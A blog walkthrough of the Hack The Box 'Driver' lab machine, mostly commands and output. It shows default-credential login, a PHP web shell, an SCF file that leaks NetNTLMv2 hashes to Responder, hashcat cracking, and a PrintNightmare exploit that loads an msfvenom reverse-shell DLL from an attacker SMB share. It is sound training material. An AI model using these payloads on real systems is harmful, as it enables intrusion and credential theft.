Hack The Box - Driver
I have spent much of the past few months preparing for OSCP, so I haven’t posted one of these in a while, I thought it was about time to change that. Here is my walkthrough of the “Driver” box on HackTheBox
Port scan
I ran rustscan followed by a full nmap scan:
rustscan -a 10.10.11.106 --ulimit 5000 -b 400 -t 7500 -- -sC -sV -oN 10.10.11.106
Open 10.10.11.106:80
Open 10.10.11.106:135
Open 10.10.11.106:445
Open 10.10.11.106:5985
...
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc syn-ack Microsoft Windows RPC
445/tcp open microsoft-ds syn-ack Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h15m08s, deviation: 0s, median: 7h15m07s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 36299/tcp): CLEAN (Timeout)
| Check 2 (port 18115/tcp): CLEAN (Timeout)
| Check 3 (port 26928/udp): CLEAN (Timeout)
| Check 4 (port 51650/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-29T20:18:43
|_ start_date: 2021-10-29T18:32:51
Things to note
- Microsoft IIS httpd 10.0
- Microsoft Windows 7 - 10
full scan, nmap -p- -sS -T4 10.10.11.106
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
udp scan nmap --top-ports 100 -sUV 10.10.11.106
Host is up (0.071s latency).
All 100 scanned ports on 10.10.11.106 are open|filtered
SMB port 445 enumeration
trying to list shares
└─$ smbclient -L 10.10.11.106
Enter WORKGROUP\kali's password:
session setup failed: NT_STATUS_ACCESS_DENIED
empty credentials fail, trying with admin:admin
└─$ smbclient -L 10.10.11.106 -U 'admin'
Enter WORKGROUP\admin's password:
session setup failed: NT_STATUS_LOGON_FAILURE
WinRM 5985 enumeration
trying admin:admin
evil-winrm -i 10.10.11.106 -u admin -p admin
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
HTTP port 80 enumeration
upon navigating to http://10.10.11.106/ in a web browser we are prompted for a login
trying a few defaults such as:
admin:password
admin:secret
admin:admin
we get access using admin:admin
this redirects us to a web application “MFP Firmware update centre”. It appears to be used for managing firmware updates for printers.
we find an email address on the home page support@driver.htb
by trying to navigate to http://10.10.11.106/index.php we are redirected to the home page confirming this is a php webapp
Using the Firmware Updates tab we can upload a firmware configuration file for a specified printer model. It seems possible that we might be able to upload a reverse shell via this method.
we will try using a simple php backdoor shell
<?php if(isset($_REQUEST['gg'])){echo "<pre>";$cmd=($_REQUEST['gg']);system($cmd);echo "</pre>";die;}?>
we can upload the file successfully but have no awareness of where on the server it might be stored. Let’s try directory bruteforcing to try and find a location. I do this using ffuf
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -u 'http://10.10.11.106/FUZZ' -e .php
images [Status: 301, Size: 150, Words: 9, Lines: 2, Duration: 66ms]
index.php [Status: 401, Size: 20, Words: 2, Lines: 2, Duration: 78ms]
Images [Status: 301, Size: 150, Words: 9, Lines: 2, Duration: 66ms]
. [Status: 401, Size: 20, Words: 2, Lines: 2, Duration: 70ms]
Index.php [Status: 401, Size: 20, Words: 2, Lines: 2, Duration: 66ms]
IMAGES [Status: 301, Size: 150, Words: 9, Lines: 2, Duration: 79ms]
INDEX.php [Status: 401, Size: 20, Words: 2, Lines: 2, Duration: 80ms]
Hmm nothing useful. Reading the message on the upload page again
” Select printer model and upload the respective firmware update to our file share. Our testing team will review the uploads manually and initiates the testing soon. “
I passed over this on the first reading not realising the potential this creates. We can:
- Create a file on the SMB share (via file upload on web interface)
- Have a user browse the share to look at that file
With this combination, we can cause the user to authenticate back to us and capture their hash with responder.
foothold
I have used to following blog as reference for this section.
we create an SCF file that will try to fetch an icon from us, allowing us to capture the hash of the user browsing the file share with responder
[Shell]
Command=2
IconFile=\\<MY-IP>\share\pentestlab.ico
[Taskbar]
Command=ToggleDesktop
now we start responder with the following arguments
responder -wrf --lm -v -I tun0
now uploading the file we get hashes captured on responder
the hashes appear different each time although it is the same user, I am slightly confused about this but I hypothesise it is some randomization invovled in the NetNTLM scheme.
Regardless, I will try cracking all of them to see what happens. I place all of the hashes into a file named hashes.
tony::DRIVER:6cc46b738ab0e0d6:8646E6EE5D72568624A7FA8EBB0F503E:01010000000000005FC32D1A0CCDD70123ED97D5DB7083FF00000000020000000000000000000000
tony::DRIVER:596a4a8e87c4306c:90A4A7E2669AE893F1694F7FBD7E7817:0101000000000000974A561A0CCDD701E25B0E80E5202CFD00000000020000000000000000000000
tony::DRIVER:9bc7f66784607340:18E7074468F619823498EFF989ED9EC9:0101000000000000E40D7A1A0CCDD7013BCE054CAB537F9900000000020000000000000000000000
tony::DRIVER:09fd3ab9928b6acd:3F20C4E8A6731012A625400020D45BE3:01010000000000000DD19D1A0CCDD701BA0B6534A45A82A200000000020000000000000000000000
tony::DRIVER:01e91b545ecd0bb1:8314E37EE427AF5AC1FF9ED72D662E7F:01010000000000001295C11A0CCDD701A12C741F24092E9300000000020000000000000000000000
tony::DRIVER:cdb2155e0dd1ca60:26E32D0F2272829A2CE73131152FD0C8:0101000000000000B1BAE71A0CCDD701732DCE98A74FE65400000000020000000000000000000000
tony::DRIVER:a299562738329bed:04E46B430825F98A443BC46FC7B38BE0:0101000000000000551B091B0CCDD7015C18559AFDCD707C00000000020000000000000000000000
I confirm the hash type with hashid
$ hashid tony::DRIVER:a299562738329bed:04E46B430825F98A443BC46FC7B38BE0:0101000000000000551B091B0CCDD7015C18559AFDCD707C00000000020000000000000000000000
Analyzing 'tony::DRIVER:a299562738329bed:04E46B430825F98A443BC46FC7B38BE0:0101000000000000551B091B0CCDD7015C18559AFDCD707C00000000020000000000000000000000'
[+] NetNTLMv2
next I find the correct mode for hashcat to crack hashes of this type
$ hashcat --example-hashes | grep -i 'netntlm' -A 2 -B3
MODE: 5500
TYPE: NetNTLMv1 / NetNTLMv1+ESS
HASH: ::5V4T:ada06359242920a500000000000000000000000000000000:0556d5297b5daa70eaffde82ef99293a3f3bb59b7c9704ea:9c23f6c094853920
PASS: hashcat
MODE: 5600
TYPE: NetNTLMv2
HASH: 0UL5G37JOI0SX::6VB1IS0KA74:ebe1afa18b7fbfa6:aab8bf8675658dd2a939458a1077ba08:010100000000000031c8aa092510945398b9f7b7dde1a9fb00000000f7876f2b04b700
PASS: hashcat
MODE: 5600 is what we are looking for. Now to perform the cracking. I run hashcat with the following command
hashcat -m 5600 hashes /usr/share/wordlists/rockyou.txt -O
as suspected all hashes crack to give the same password
...
TONY::DRIVER:a299562738329bed:04e46b430825f98a443bc46fc7b38be0:0101000000000000551b091b0ccdd7015c18559afdcd707c00000000020000000000000000000000:liltony
TONY::DRIVER:09fd3ab9928b6acd:3f20c4e8a6731012a625400020d45be3:01010000000000000dd19d1a0ccdd701ba0b6534a45a82a200000000020000000000000000000000:liltony
TONY::DRIVER:01e91b545ecd0bb1:8314e37ee427af5ac1ff9ed72d662e7f:01010000000000001295c11a0ccdd701a12c741f24092e9300000000020000000000000000000000:liltony
TONY::DRIVER:596a4a8e87c4306c:90a4a7e2669ae893f1694f7fbd7e7817:0101000000000000974a561a0ccdd701e25b0e80e5202cfd00000000020000000000000000000000:liltony
TONY::DRIVER:9bc7f66784607340:18e7074468f619823498eff989ed9ec9:0101000000000000e40d7a1a0ccdd7013bce054cab537f9900000000020000000000000000000000:liltony
TONY::DRIVER:cdb2155e0dd1ca60:26e32d0f2272829a2ce73131152fd0c8:0101000000000000b1bae71a0ccdd701732dce98a74fe65400000000020000000000000000000000:liltony
...
now we have credentials tony:liltony
my first instinct is to try WinRM. I use Evil-WinRM with the following command
evil-winrm -i 10.10.11.106 -u tony -p liltony
and we get a shell as tony!
Privesc
I performed inital enumeration in my shell for a while but did not notice anything immediately. Then it struck me. The release data of this box, the naming choice, the printer firmware update webapp. They are all hinting it will be a printer related vulnerability. This first to spring to mind is the recent PrintNightmare vulnerability.
I have used this vulnerability before with the python script from cube0x0 found here
Note for this version of the exploit a modified version of impacket is required. I install this in a virtual environment.
# create venv and activate
python3 -m venv .venv
source .venv/bin/activate
# clone both repositories
git clone https://github.com/cube0x0/CVE-2021-1675.git
git clone https://github.com/cube0x0/impacket
# navvigate to modified impacket and install with venv activated
cd impacket
python3 ./setup.py install
Now with the local setup required, we can proceed.
Firstly let’s check if MS-RPRN enabled, this is required for the exploit to work remotely.
$ impacket-rpcdump driver/tony:liltony@10.10.11.106 | grep -i MS-RPRN
Protocol: [MS-RPRN]: Print System Remote Protocol
we see it is, so proceed.
For this exploit we need to host a malicious DLL. We can do this with the Samba server on kali. let’s back up smb config for Samba. This new config will allow us to load our malicious dll from our Samba server on kali with no authentication. Some people have reported being able to do this using impacket-smbserver but I had no success trying this. Remember to revert this back to normal afterwards!
mv /etc/samba/smb.conf /etc/samba/smb.conf.bk
# new config
/etc/samba/smb.conf ->
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
min protocol = SMB2
[smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
force user = nobody
make sure samba is started
sudo systemctl stop smbd
sudo systemctl start smbd
generate dll payload, note I have output it to /tmp which is where I have set the root of the smb server to point to.
$ msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=tun0 lport=443 -f dll -o /tmp/rev.dll
start up our listener
$ rlwrap nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
run script
$ python3 CVE-2021-1675/CVE-2021-1675.py driver/tony:liltony@10.10.11.106 '\\10.10.14.107\smb\rev.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.107\smb\rev.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
and if no hiccups occur, receive shell!
...
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.106.
Ncat: Connection from 10.10.11.106:49491.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
flags
From here just read the flags :)
user:8490****************************
administrator:bcb4****************************




